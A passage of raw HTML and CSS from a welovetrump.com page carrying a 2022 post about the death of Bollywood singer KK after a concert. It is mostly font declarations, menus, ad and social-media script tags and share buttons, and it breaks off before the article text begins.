  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
<!-- AdSupply -->
<script data-cfasync="false" type="text/javascript">(function(s,o,l,v,e,d){if(s[o]==null&&s[l+e]){s[o]="loading";s[l+e](d,l=function(){s[o]="complete";s[v+e](d,l,!1)},!1)}})(document,"readyState","add","remove","EventListener","DOMContentLoaded");(function(){var s=document.createElement("script");s.type="text/javascript";s.async=true;s.src="https://cdn.engine.4dsply.com/Scripts/infinity.js.aspx?guid=f585a002-96f0-4e3c-8332-f97e29c565b0";s.id="infinity";s.setAttribute("data-guid","f585a002-96f0-4e3c-8332-f97e29c565b0");s.setAttribute("data-version","async");var e=document.getElementsByTagName('script')[0];e.parentNode.insertBefore(s,e)})();</script>

<!-- Jeeng newsletter -->
<script defer src="https://users.api.jeeng.com/users/domains/ZOm8bDkXrL/sdk/"></script>

	</head>

	<body class="bp-legacy wp-singular post-template-default single single-post postid-173199 single-format-standard wp-theme-boombox wp-child-theme-boombox-child essb-10.5 boombox-theme-light one-sidebar sidebar-1_3 right-sidebar badge-text-angle badges-inside-right bb-stretched-view zombify-light no-js">

<a id="skip-nav" class="screen-reader-shortcut skip-nav screen-reader-text" href="#above-title">Skip to main content</a>
<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v7.0&appId=832393870616384&autoLogAppEvents=1"></script>

		
	<div id="mobile-nav-bg"></div>
	<div id="mobile-navigation" class="bb-mobile-navigation">
		<button id="menu-close" class="close">
			<i class="bb-icon bb-ui-icon-close"></i>
		</button>
		<div class="holder">
			<div class="more-menu">
				<div class="more-menu-header">
									</div>
					<nav class="main-navigation">
		<ul id="menu-top-header-menu-boommag" class=""><li id="menu-item-1378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1378"><a href="https://welovetrump.com/home-page/">Home</a></li>
<li id="menu-item-55696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55696"><a href="https://trump.typeform.com/to/MledPXGQ">GET ALERTS!</a></li>
<li id="menu-item-40045" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40045 menu-item-icon"><a target="_blank" href="https://welovetrump.givingfuel.com/welovetrump"><i class="bb-icon bb-icon-thumbs-up"></i>Support Us</a></li>
<li id="menu-item-178067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-178067"><a target="_blank" href="https://ilovemyfreedoms.com/welovetrump">Store</a></li>
</ul>	</nav>
	
				<div class="more-menu-footer">

						<div class="bb-community community">

					<span class="logo">

				
					<img class="" src="https://welovetrump.com/wp-content/uploads/2019/03/WLT-logo-flat-1.png" alt="We Love Trump" />
				
			</span>
					<span class="text">BoomMag: Readers and Fans</span>
				</div>

						<div class="social circle"><ul><li><a href="#" class="bb-icon bb-ui-icon-facebook " title="Facebook" target="_blank" rel="nofollow noopener"></a></li><li><a href="#" class="bb-icon bb-ui-icon-twitter " title="Twitter" target="_blank" rel="nofollow noopener"></a></li><li><a href="#" class="bb-icon bb-ui-icon-instagram " title="Instagram" target="_blank" rel="nofollow noopener"></a></li><li><a href="#" class="bb-icon bb-ui-icon-google-plus " title="Google+" target="_blank" rel="nofollow noopener"></a></li><li><a href="#" class="bb-icon bb-ui-icon-dribbble " title="Dribbble" target="_blank" rel="nofollow noopener"></a></li></ul></div>

					
				</div>
			</div>

		</div>
	</div>
	
		<div id="page-wrapper" class="page-wrapper">

			
	<header class="bb-show-desktop-header bb-header header-desktop no-top">

		
		
			<div class="bottom-header  large boxed logo-center">
				<div class="container">

										<div class="h-component l-1 has-mode-switcher">
							<div class="bb-header-navigation header-item">
	<nav class="main-navigation">
		<ul id="menu-top-header-menu-boommag-1" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1378"><a href="https://welovetrump.com/home-page/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55696"><a href="https://trump.typeform.com/to/MledPXGQ">GET ALERTS!</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40045 menu-item-icon"><a target="_blank" href="https://welovetrump.givingfuel.com/welovetrump"><i class="bb-icon bb-icon-thumbs-up"></i>Support Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-178067"><a target="_blank" href="https://ilovemyfreedoms.com/welovetrump">Store</a></li>
</ul>	</nav>
	</div>
						</div>
					
											<div class="h-component m-1 logo">
<div class="branding">
	<p class="site-title">
		<a href="https://welovetrump.com/">

								<img class="site-logo " src="https://welovetrump.com/wp-content/uploads/2019/03/WLT-logo-flat-1.png" alt="We Love Trump" width="200" height="41" srcset="https://welovetrump.com/wp-content/uploads/2019/03/WLT-logo-flat-1.png 2x,https://welovetrump.com/wp-content/uploads/2019/03/WLT-logo-flat-1.png 1x" />
						</a>
	</p>

	</div></div>
					
										<div class="h-component r-1 has-search has-authentication has-button-compose">
						<div class="bb-header-search header-item bb-toggle bb-focus pos-right">
	<a class="form-toggle element-toggle element-focus bb-header-icon" href="#" role="button" data-toggle=".search-dropdown" data-focus=".search-form input">
		<i class="bb-icon bb-ui-icon-search"></i>
	</a>
	<div class="search-dropdown bb-header-dropdown toggle-content">
		<form role="search" method="get" class="search-form form" action="https://welovetrump.com/">
			<input type="search" class="pull-left" name="s" value="">
			<button class="search-submit pull-right"
			        type="submit">Search</button>
		</form>
	</div>
</div>
					</div>
					
				</div>

				
			</div>
			
	</header>

	<div class="bb-show-mobile-header bb-sticky bb-sticky-nav sticky-classic">	<header class="bb-header header-mobile h-style h-style-left large bb-sticky-el">
		<div class="container header-row">
			<div class="header-row-layout">

									<div class="header-col header-l">
						
<a id="menu-button"
   class="header-item bb-header-icon menu-button pos-left"
   role="button"
   href="#">
	<i class="bb-ui-icon-burger-menu"></i>
</a>					</div>
				
				<div class="header-col header-c">
					
<div class="branding">
	<p class="site-title">
		<a href="https://welovetrump.com/">
								<img class="site-logo-mobile " src="https://welovetrump.com/wp-content/uploads/2019/03/WLT-logo-flat-1.png" alt="We Love Trump" width="200" height="41" srcset="https://welovetrump.com/wp-content/uploads/2019/03/WLT-logo-flat-1.png 2x,https://welovetrump.com/wp-content/uploads/2019/03/WLT-logo-flat-1.png 1x" />

						</a>
	</p>
</div>				</div>

									<div class="header-col header-r">
						<div class="bb-header-search header-item bb-toggle bb-focus pos-right">
	<a class="form-toggle element-toggle element-focus bb-header-icon" href="#" role="button" data-toggle=".search-dropdown" data-focus=".search-form input">
		<i class="bb-icon bb-ui-icon-search"></i>
	</a>
	<div class="search-dropdown bb-header-dropdown toggle-content">
		<form role="search" method="get" class="search-form form" action="https://welovetrump.com/">
			<input type="search" class="pull-left" name="s" value="">
			<button class="search-submit pull-right"
			        type="submit">Search</button>
		</form>
	</div>
</div>
					</div>
				
			</div>
		</div>
	</header>
</div>
<nav class="bb-fixed-pagination bb-el-before-main-cnt hide">
	<ul>
		
				<li class="page prev-page">
			
						<a class="pg-arrow" href="https://welovetrump.com/2022/06/01/watch-fauci-says-its-entirely-conceivable-americans-need-a-yearly-covid-19-booster/">
				<span class="pg-arrow-icon"><i class="bb-icon bb-ui-icon-chevron-left"></i></span>
			</a>
			<a class="pg-link" href="https://welovetrump.com/2022/06/01/watch-fauci-says-its-entirely-conceivable-americans-need-a-yearly-covid-19-booster/"></a>
			<div class="pg-content">
				
								<div class="pg-col pg-thumb-col">
					<div class="pg-thumb thumb-circle"><div class="bb-media-placeholder" style="padding-bottom:82.051%;"><img width="117" height="96" src="https://welovetrump.com/wp-content/uploads/2022/06/IMG_6579.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" /></div></div>
				</div>
								
				<div class="pg-col pg-info-col">
										<h4 class="pg-title">(WATCH) Fauci Says It's “Entirely Conceivable” Americans Need a Yearly...</h4>
					<div class="bb-author-vcard-mini pg-author-vcard"><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://welovetrump.com/members/daniel_g/">
				<span>daniel_g</span>
			</a>
		</span></div></div>					
				</div>
			</div>
		</li>
				
				<li class="page next-page">
			
						<a class="pg-arrow" href="https://welovetrump.com/2022/06/01/biden-claims-the-2nd-amendment-was-never-absolute-mumbles-about-buying-canons/">
				<span class="pg-arrow-icon"><i class="bb-icon bb-ui-icon-chevron-right"></i></span>
			</a>
			<a class="pg-link" href="https://welovetrump.com/2022/06/01/biden-claims-the-2nd-amendment-was-never-absolute-mumbles-about-buying-canons/"></a>
			<div class="pg-content">
				
								<div class="pg-col pg-thumb-col">
					<div class="pg-thumb thumb-circle"><div class="bb-media-placeholder" style="padding-bottom:69.531%;"><img width="128" height="89" src="https://welovetrump.com/wp-content/uploads/2022/06/2C515DDB-CDEF-44DD-B30C-8B38962B8C5E-scaled.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></div></div>
				</div>
								
				<div class="pg-col pg-info-col">
										<h4 class="pg-title">Biden Claims the 2nd Amendment Was ‘Never Absolute’ Mumbles About...</h4>
					<div class="bb-author-vcard-mini pg-author-vcard"><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://welovetrump.com/members/david/">
				<span>David</span>
			</a>
		</span></div></div>					
				</div>
				
			</div>
		</li>
			
	</ul>
</nav>				
<div class='code-block code-block-8'>
<div id="rc-widget-330357" data-rc-widget data-widget-host="habitat" data-endpoint="//trends.revcontent.com" data-widget-id="167016"></div>
<script type="text/javascript" src="https://assets.revcontent.com/master/delivery.js" defer="defer"></script></div>

			<main id="main" role="main">

				<div class="container single-container s-mt-sm">

		
	
	<article data-clarity-region="article" id="post-173199" class="single post bb-post-single style1 post-173199 type-post status-publish format-standard has-post-thumbnail category-music category-news tag-india tag-news" data-post-id="173199" itemscope="" itemtype="http://schema.org/Article">
		<div class="single-top-container bb-mb-el mb-xs">
					</div>

		<div class="single-main-container">
			<div class="bb-row">
				<div class="bb-col col-content">
					<div class="bb-row">
						<div class="bb-col col-site-main">
							<div class="site-main" role="main">

																	<div class="s-post-main mb-md bb-mb-el bb-card-item">
									
																				<header id="above-title" class="entry-header s-post-header bb-mb-el">
										
										<div class="affiliate-disclaimer">We may receive compensation from affiliate partners for some links on this site. Read our full Disclosure <a href="/affiliate-earnings-disclosure/">here</a>.</div>
<style>.affiliate-disclaimer{background: #f2f2f2;border-radius: 5px;font-size: 13px;padding: 5px 10px;margin: 0 0 16px;}</style>
											
<div class="s-post-microdata mf-hide">
	
		<span itemprop="image" itemscope="" itemtype="https://schema.org/ImageObject">
		<!-- featured image -->
		<meta itemprop="url" content="https://welovetrump.com/wp-content/uploads/2022/06/IMG_6578.jpg">
		<!-- featured image W -->
		<meta itemprop="width" content="544">
		<!-- featured image H -->
		<meta itemprop="height" content="323">
	</span>
	
	<span itemprop="publisher" itemscope="" itemtype="https://schema.org/Organization">
				<span itemprop="logo" itemscope="" itemtype="https://schema.org/ImageObject">
			<meta itemprop="url" content="https://welovetrump.com/wp-content/uploads/2019/03/WLT-logo-flat-1.png">
		</span>
				<meta itemprop="name" content="We Love Trump">
		<meta itemprop="url" content="https://welovetrump.com/">
	</span>
	
	<time itemprop="datePublished" datetime="2022-06-01T14:56:10-05:00">4 years ago</time>
	<time itemprop="dateModified" datetime="2022-06-01T14:56:10-05:00">4 years ago</time>
	<meta itemscope="" content="" itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://welovetrump.com/2022/06/01/bollywood-singer-kk-53-dies-of-suspected-cardiac-arrest-shortly-after-performing-concert/">
</div><h1 class="entry-title s-post-title bb-mb-el" itemprop="headline">Bollywood Singer KK, 53, Dies of &#8216;Suspected Cardiac Arrest&#8217; Shortly After Performing Concert</h1>
<hr class="bb-separator s-post-header-sep bb-mb-el" />
										</header>

																				<div class="s-post-meta-block bb-mb-el">
											<div class="post-meta-content row">
												<div class="d-table-center-sm">

													<div class="col-l d-table-cell col-md-6 col-sm-6 text-left-sm"><div class="bb-author-vcard-mini size-md" itemprop="author" itemscope="" itemtype="http://schema.org/Person"><div class="author-avatar"><a href="https://welovetrump.com/members/daniel_g/"><img alt='daniel_g' src='https://welovetrump.com/wp-content/uploads/avatars/299/6087f4de33c1a-bpthumb.jpg' srcset='https://welovetrump.com/wp-content/uploads/avatars/299/6087f4de32234-bpfull.jpg 2x' class='avatar avatar-66 photo' height='66' width='66' itemprop="image" loading='lazy' decoding='async'/></a></div><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://welovetrump.com/members/daniel_g/" itemprop="url">
				<span itemprop="name">daniel_g</span>
			</a>
		</span><span class="auth-posted-on"><time class="entry-date published " datetime="2022-06-01T14:56:10-05:00">4 years ago</time><time class="entry-date updated mf-hide" datetime="2022-06-01T14:56:10-05:00">4 years ago</time></span></div></div></div>	

<!-- the following replaces the built-in pageview counting system with numbers from WordPress Popular Posts -->







<div class="col-r d-table-cell col-md-6 col-sm-6 text-right-sm"><div class="s-post-meta bb-post-meta size-lg">

	<span class="post-meta-item post-views s-post-views size-lg">
		<span class="bb-icon bb-ui-icon-comment"></span>
		<a href="https://welovetrump.com/2022/06/01/bollywood-singer-kk-53-dies-of-suspected-cardiac-arrest-shortly-after-performing-concert/#disqus_thread" data-disqus-identifier="173199" class="count disqus-comment-count"></a>
	</span>

	<span class="post-meta-item post-views s-post-views size-lg">
		<span class="bb-icon bb-ui-icon-eye"></span>
		<span class="count">1k views</span>
	</span>


</div></div>



												</div>
											</div>
										</div>
													
<div style="display:none;">919 views</div>
										<figure class="s-post-thumbnail post-thumbnail bb-mb-el"><img width="1200" height="630" src="https://welovetrump.com/wp-content/uploads/2022/06/IMG_6578-1200x630.jpg" class="attachment-facebook size-facebook wp-post-image" alt="" decoding="async" loading="lazy" /></figure>

<style>.essb_links .essb_link_parlerbutton a svg, .essb_links .essb_link_parlerbutton a svg path {width: 30px;height: 31px;padding: 5px 0 0 0;}</style>

			
<style type="text/css" data-key="share-buttons-sizes-m-">.essb_links.essb_size_m .essb_link_svg_icon svg{height:18px;width:auto}.essb_links.essb_size_m .essb_icon{width:36px !important;height:36px !important}.essb_links.essb_size_m .essb_icon:before{font-size:18px !important;top:9px !important;left:9px !important}.essb_links.essb_size_m li a .essb_network_name{font-size:13px !important;font-weight:400 !important;line-height:12px !important}</style><div class="essb_links essb_counters essb_displayed_shortcode essb_share essb_template_big-retina essb_577930413 essb_size_m essb_width_flex essb_network_align_center essb_responsive_adaptive print-no" id="essb_displayed_shortcode_577930413" data-essb-postid="173199" data-essb-position="shortcode" data-essb-button-style="button" data-essb-template="big-retina" data-essb-counter-pos="hidden" data-essb-url="https://welovetrump.com/2022/06/01/bollywood-singer-kk-53-dies-of-suspected-cardiac-arrest-shortly-after-performing-concert/" data-essb-fullurl="https://welovetrump.com/2022/06/01/bollywood-singer-kk-53-dies-of-suspected-cardiac-arrest-shortly-after-performing-concert/" data-essb-instance="577930413"><ul class="essb_links_list"><li class="essb_item essb_totalcount_item essb_totalcount essb_tc_pos_leftbig" data-counter-pos="leftbig" data-counter-value="2"><div class="essb-tc-block essb-tc-style-text-big"><span class="essb-tc-block-number">2</span><span class="essb-tc-block-text">shares</span></div></li><li class="essb_item essb_link_facebook nolightbox essb_link_svg_icon"> <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwelovetrump.com%2F2022%2F06%2F01%2Fbollywood-singer-kk-53-dies-of-suspected-cardiac-arrest-shortly-after-performing-concert%2F&t=Bollywood+Singer+KK%2C+53%2C+Dies+of+%5C%26%23039%3BSuspected+Cardiac+Arrest%5C%26%23039%3B+Shortly+After+Performing+Concert" title="Share on Share" onclick="essb.window(&#39;https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwelovetrump.com%2F2022%2F06%2F01%2Fbollywood-singer-kk-53-dies-of-suspected-cardiac-arrest-shortly-after-performing-concert%2F&t=Bollywood+Singer+KK%2C+53%2C+Dies+of+%5C%26%23039%3BSuspected+Cardiac+Arrest%5C%26%23039%3B+Shortly+After+Performing+Concert&#39;,&#39;facebook&#39;,&#39;577930413&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-facebook essb-s-bgh-facebook essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_facebook"><svg class="essb-svg-icon essb-svg-icon-facebook" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951"></path></svg></span><span class="essb_network_name">Share</span></a><span class="essb_counter_hidden" data-cnt="" data-cnt-short=""></span></li><li class="essb_item essb_link_twitter nolightbox essb_link_twitter_x essb_link_svg_icon"> <a href="https://x.com/intent/post?text=Bollywood%20Singer%20KK%2C%2053%2C%20Dies%20of%20%27Suspected%20Cardiac%20Arrest%27%20Shortly%20After%20Performing%20Concert&amp;url=https%3A%2F%2Fwelovetrump.com%2F2022%2F06%2F01%2Fbollywood-singer-kk-53-dies-of-suspected-cardiac-arrest-shortly-after-performing-concert%2F" title="Share on Tweet" onclick="essb.window(&#39;https://x.com/intent/post?text=Bollywood%20Singer%20KK%2C%2053%2C%20Dies%20of%20%27Suspected%20Cardiac%20Arrest%27%20Shortly%20After%20Performing%20Concert&amp;url=https%3A%2F%2Fwelovetrump.com%2F2022%2F06%2F01%2Fbollywood-singer-kk-53-dies-of-suspected-cardiac-arrest-shortly-after-performing-concert%2F&#39;,&#39;twitter&#39;,&#39;577930413&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-twitter essb-s-bgh-twitter essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_twitter_x"><svg class="essb-svg-icon essb-svg-icon-twitter_x" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 